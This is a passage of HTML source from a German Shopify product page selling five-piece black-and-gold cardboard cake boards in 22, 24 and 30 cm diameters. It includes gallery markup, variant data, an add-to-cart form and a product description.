">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-43782781174091"
              data-media-position="3"
              data-alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-2
"
              >
                <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=416" alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=54 54w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=74 74w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=104 104w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=162 162w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=208 208w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=324 324w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=416 416w" width="416" height="401" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-43782781698379"
              data-media-position="4"
              data-alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-4
"
              >
                <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=416" alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=54 54w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=74 74w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=104 104w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=162 162w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=208 208w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=324 324w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-43782781927755"
              data-media-position="5"
              data-alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-5
"
              >
                <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=416" alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=54 54w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=74 74w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=104 104w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=162 162w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=208 208w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=324 324w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--25211311554891__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--25211311554891__main"
        data-section="template--25211311554891__main"
        data-url="/products/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold"
        class="product__info-container main-product__info-container"
      ><div id="shopify-block-AQ3ZDcjh2VUt6dFUxN__judge_me_reviews_preview_badge_A3RkxM" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8647530971467'
    data-template='manual-installation'>
  
</div>




</div>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold
                </h1>
                <a href="/products/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold" class="product__title">
                  <h2 class="h1">
                    5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--25211311554891__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                 
<div
  class="
    price price--extra-small price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        €3,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        €3,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €1,90
          </s>
        </span></div>
    <small class="unit-price caption">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span>€0,78</span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>item
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>-106% RABATT</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
                
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25211311554891__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47023144730955">
                  
<input type="hidden" name="product-id" value="8647530971467" /><input type="hidden" name="section-id" value="template--25211311554891__main" /></form></div>
            inkl. MwSt.


  <variant-selects
    id="variant-selects-template--25211311554891__main"
    class="no-js-hidden"
    data-section="template--25211311554891__main"
    data-url="/products/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25211311554891__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25211311554891__main-0">
              
                <span id="custom-label-template--25211311554891__main-1">
                  
                  
                  Durchmesser
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium" style='--border-radius:50.0%;'>
              
<div class="color-swatch">
       
        <input
          type="radio"
          id="template--25211311554891__main-1-0"
          name="Durchmesser"
          value="Ø 22 cm"
          form="product-form-template--25211311554891__main"
          
            checked
          
          
        >
        
        
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&width=200"
                    alt="Ø 22 cm"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25211311554891__main-1-0">
        </label>
        <span class="color-swatch__label">Ø 22 cm</span>
      </div>
<div class="color-swatch">
       
        <input
          type="radio"
          id="template--25211311554891__main-1-1"
          name="Durchmesser"
          value="Ø 24 cm"
          form="product-form-template--25211311554891__main"
          
          
        >
        
        
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&width=200"
                    alt="Ø 24 cm"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25211311554891__main-1-1">
        </label>
        <span class="color-swatch__label">Ø 24 cm</span>
      </div>
<div class="color-swatch">
       
        <input
          type="radio"
          id="template--25211311554891__main-1-2"
          name="Durchmesser"
          value="Ø 30 cm"
          form="product-form-template--25211311554891__main"
          
          
        >
        
        
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&width=200"
                    alt="Ø 30 cm"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25211311554891__main-1-2">
        </label>
        <span class="color-swatch__label">Ø 30 cm</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47023144730955,"title":"Ø 22 cm","option1":"Ø 22 cm","option2":null,"option3":null,"sku":"1500526","requires_shipping":true,"taxable":true,"featured_image":{"id":51124573700427,"product_id":8647530971467,"position":3,"created_at":"2023-10-23T19:33:55+02:00","updated_at":"2023-10-23T19:33:56+02:00","alt":null,"width":600,"height":600,"src":"\/\/www.witap.de\/cdn\/shop\/files\/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436","variant_ids":[47023144730955]},"available":true,"name":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold - Ø 22 cm","public_title":"Ø 22 cm","options":["Ø 22 cm"],"price":390,"weight":500,"compare_at_price":190,"inventory_management":"shopify","barcode":"1500526","featured_media":{"alt":null,"id":43782781403467,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.witap.de\/cdn\/shop\/files\/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436"}},"requires_selling_plan":false,"unit_price":78,"unit_price_measurement":{"measured_type":"count","quantity_value":"5.0","quantity_unit":"item","reference_value":1,"reference_unit":"item"},"selling_plan_allocations":[]},{"id":47023144763723,"title":"Ø 24 cm","option1":"Ø 24 cm","option2":null,"option3":null,"sku":"1500536","requires_shipping":true,"taxable":true,"featured_image":{"id":51124573995339,"product_id":8647530971467,"position":4,"created_at":"2023-10-23T19:33:57+02:00","updated_at":"2023-10-23T19:33:58+02:00","alt":null,"width":600,"height":600,"src":"\/\/www.witap.de\/cdn\/shop\/files\/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438","variant_ids":[47023144763723]},"available":true,"name":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold - Ø 24 cm","public_title":"Ø 24 cm","options":["Ø 24 cm"],"price":490,"weight":500,"compare_at_price":250,"inventory_management":"shopify","barcode":"1500536","featured_media":{"alt":null,"id":43782781698379,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.witap.de\/cdn\/shop\/files\/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438"}},"requires_selling_plan":false,"unit_price":98,"unit_price_measurement":{"measured_type":"count","quantity_value":"5.0","quantity_unit":"item","reference_value":1,"reference_unit":"item"},"selling_plan_allocations":[]},{"id":47023144796491,"title":"Ø 30 cm","option1":"Ø 30 cm","option2":null,"option3":null,"sku":"1500546","requires_shipping":true,"taxable":true,"featured_image":{"id":51124574257483,"product_id":8647530971467,"position":5,"created_at":"2023-10-23T19:33:59+02:00","updated_at":"2023-10-23T19:34:00+02:00","alt":null,"width":600,"height":600,"src":"\/\/www.witap.de\/cdn\/shop\/files\/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440","variant_ids":[47023144796491]},"available":true,"name":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold - Ø 30 cm","public_title":"Ø 30 cm","options":["Ø 30 cm"],"price":790,"weight":500,"compare_at_price":350,"inventory_management":"shopify","barcode":"1500546","featured_media":{"alt":null,"id":43782781927755,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.witap.de\/cdn\/shop\/files\/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440"}},"requires_selling_plan":false,"unit_price":158,"unit_price_measurement":{"measured_type":"count","quantity_value":"5.0","quantity_unit":"item","reference_value":1,"reference_unit":"item"},"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25211311554891__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25211311554891__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25211311554891__main"
        class="select__select"
        form="product-form-template--25211311554891__main"
      ><option
            
              selected="selected"
            
            
            value="47023144730955"
          >Ø 22 cm - €3,90</option><option
            
            
            value="47023144763723"
          >Ø 24 cm - €4,90</option><option
            
            
            value="47023144796491"
          >Ø 30 cm - €7,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


    <p style="color: black; font-weight: 400; text-align: center; margin-bottom: 10px; font-size: 16px; display: flex; align-items: center; justify-content: center;">
        <span class="blinking-dot" style="display: inline-block; width: 10px; height: 10px; background-color: #137C22; border-radius: 50%; margin-right: 8px;"></span>
        <span style="font-weight: 400;">Auf Lager</span>&nbsp;<span style="font-weight: 400;">-</span>&nbsp;<span style="font-weight: 700; color: #137C22;">Sofort lieferbar.</span>
    </p>


<style>
  #ProductSubmitButton-template--25211311554891__main,
  #SectionAtcBtn-template--25211311554891__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25211311554891__main"
      class="product-form main-product-form"
      data-section="template--25211311554891__main"
      data-options="Durchmesser"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25211311554891__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25211311554891__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47023144730955"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--25211311554891__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">In den Warenkorb legen
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8647530971467" /><input type="hidden" name="section-id" value="template--25211311554891__main" /></form></product-form><link href="//www.witap.de/cdn/shop/t/5/assets/component-pickup-availability.css?v=132348821858131657411746013449" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47023144730955"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.witap.de/cdn/shop/t/5/assets/pickup-availability.js?v=79308454523338307861746013449" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><!-- <if gte mso 9>><xml> <o:OfficeDocumentSettings> <o:RelyOnVML/> <o:AllowPNG/> </o:OfficeDocumentSettings> </xml><!<endif>--></p>
<p><strong> Cake Board Tortenunterlagen Tortenscheiben </strong></p>
<p><strong>Servierunterlage Tellerdeckchen </strong></p>
<p><strong>Tortenunterlage, Tortenscheibe, Serviertablett,</strong></p>
<p><strong>Kuchenplatte, Tortenplatten, Untersetzer, Tellerdeckchen</strong></p>
<p><strong>Tortenplatten Tortenteller, Unterlage zum Dekorieren </strong></p>
<p>Stabile Unterlage für Torten aus Karton mit goldener Beschichtung</p>
<p>Verpackungseinheit: <u>5 Stück</u></p>
<p>Durchmesser: Ø 22 cm, Ø 24 cm, Ø 30 cm</p>
<p>Farbe: oben goldglänzend, unten schwarz / doppelseitig</p>
<p>Kartonstärke: ca. 3 mm</p>
<p>Material: besonders stabiler Karton</p>
<p>Gewicht: 2400 g/m²</p>
<p>Form: rund mit gewelltem Rand, lebensmittelecht</p>
<p>Perfekt zum Dekorieren, Einstreichen und Modellieren</p>
<p>von Torten, Kuchen und vielem mehr.</p>
<p>Unsere Kuchenplatten eignen sich hervorragend als Transportmittel</p>
<p>für Ihre Torte, Kuchen, Muffins &amp; Cupcakes.</p>
<p>Mit den diesen Tortenunterlagen präsentieren Ihr Backergebnis</p>
<p>besonders schön und dekorativ.</p>
<p>Ideal für Bäckereien, Konditoreien, Cafés, Hotels, Restaurants oder Privat</p>
<p class="MsoNormal"><!-- <if gte mso 9>><xml> <o:OfficeDocumentSettings> <o:AllowPNG/> </o:OfficeDocumentSettings> </xml><!<endif>--><!-- <if gte mso 9>><xml> <w:WordDocument> <w:View>Normal</w:View> <w:Zoom>0</w:Zoom> <w:TrackMoves/> <w:TrackFormatting/> <w:HyphenationZone>21</w:HyphenationZone> <w:PunctuationKerning/> <w:ValidateAgainstSchemas/> <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid> <w:IgnoreMixedContent>false</w:IgnoreMixedContent> <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText> <w:DoNotPromoteQF/> <w:LidThemeOther>DE</w:LidThemeOther> <w:LidThemeAsian>X-NONE</w:LidThemeAsian> <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript> <w:Compatibility> <w:BreakWrappedTables/> <w:SnapToGridInCell/> <w:WrapTextWithPunct/> <w:UseAsianBreakRules/> <w:DontGrowAutofit/> <w:SplitPgBreakAndParaMark/> <w:EnableOpenTypeKerning/> <w:DontFlipMirrorIndents/> <w:OverrideTableStyleHps/> </w:Compatibility> <m:mathPr> <m:mathFont m:val="Cambria Math"/> <m:brkBin m:val="before"/> <m:brkBinSub m:val="--"/> <m:smallFrac m:val="off"/> <m:dispDef/> <m:lMargin m:val="0"/> <m:rMargin m:val="0"/> <m:defJc m:val="centerGroup"/> <m:wrapIndent m:val="1440"/> <m:intLim m:val="subSup"/> <m:naryLim m:val="undOvr"/> </m:mathPr></w:WordDocument> </xml><!<endif>--></p>
                </div><a href="/products/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25211311554891__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25211311554891__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&width=550 550w,//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&width=1445"
    alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43782781403467"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
